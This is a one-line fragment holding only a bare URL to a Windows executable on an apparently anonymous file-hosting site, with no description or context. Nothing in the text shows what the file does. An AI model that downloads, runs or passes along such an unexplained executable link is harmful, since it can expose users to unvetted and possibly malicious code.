

https://a.pomf.cat/tsyypb.exe\